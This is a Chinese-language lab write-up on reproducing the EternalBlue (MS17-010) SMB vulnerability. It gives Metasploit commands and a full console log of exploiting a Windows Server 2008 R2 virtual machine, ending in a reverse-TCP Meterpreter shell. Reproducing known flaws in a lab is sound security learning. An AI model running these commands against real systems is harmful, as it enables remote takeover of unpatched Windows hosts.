介绍
永恒之蓝漏洞存在于Windows SMB v1协议的处理过程中,具体是在处理SMB v1请求时发生的漏洞。攻击者可以利用该漏洞在目标系统上执行任意代码。通过扫描开放445端口的Windows机器,攻击者可以在无需用户操作的情况下,植入勒索软件、远程控制木马等恶意程序。
编号:CVE-2017-0146
微软漏洞编号:MS17-010
影响范围
Windows XP、 Windows Server 2003. Windows Vista、Windows Server 2008、 Windows 7. Windows Server2008 R2、Windows 8.1、Windows Server 2012. Windows10、Windows Server 2012 R2、Windows Server 2016
原文链接:https://blog.csdn.net/weixin_55811105/article/details/115804701
复现环境搭建
下载 Windows Server2008 R2,https://www.imsdn.cn/windows-server/windows-server-2008-r2/,然后在vmware安装。
复现
msfconsole
search ms17
use exploit/windows/smb/ms17_010_eternalblue
set payload
set RHOSTS=
set LPORTS=
run/exploit

search ms17
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to u
se for authentication. Only affect
s Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 tar
get machines.
SMBPass no (Optional) The password for the sp
ecified username
SMBUser no (Optional) The username to authent
icate as
VERIFY_ARCH true yes Check if remote architecture match
es exploit Target. Only affects Wi
ndows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit
Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST 172.16.111.129 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.16.111.134
RHOSTS => 172.16.111.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.111.129:4444
[*] 172.16.111.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.111.134:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.111.134:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.111.134:445 - The target is vulnerable.
[*] 172.16.111.134:445 - Connecting to target for exploitation.
[+] 172.16.111.134:445 - Connection established for exploitation.
[+] 172.16.111.134:445 - Target OS selected valid for OS indicated by SMB reply

[*] 172.16.111.134:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.111.134:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.16.111.134:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 172.16.111.134:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 172.16.111.134:445 - 0x00000030 6b 20 31 k 1
[+] 172.16.111.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.111.134:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.111.134:445 - Sending all but last fragment of exploit packet
[*] 172.16.111.134:445 - Starting non-paged pool grooming
[+] 172.16.111.134:445 - Sending SMBv2 buffers
[+] 172.16.111.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.111.134:445 - Sending final SMBv2 buffers.
[*] 172.16.111.134:445 - Sending last fragment of exploit packet!
[*] 172.16.111.134:445 - Receiving response from exploit packet
[+] 172.16.111.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.111.134:445 - Sending egg to corrupted connection.
[*] 172.16.111.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 172.16.111.134
[+] 172.16.111.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.111.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.111.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (172.16.111.129:4444 -> 172.16.111.134:49178) at 2025-04-19 12:58:14 -0400
meterpreter > help
很多命令可以去使用。。。
参考
https://blog.csdn.net/weixin_55811105/article/details/115804701
https://blog.csdn.net/qq_73252299/article/details/133143917
https://blog.csdn.net/ElsonHY/article/details/109939420
https://blog.csdn.net/m0_62584974/article/details/126322675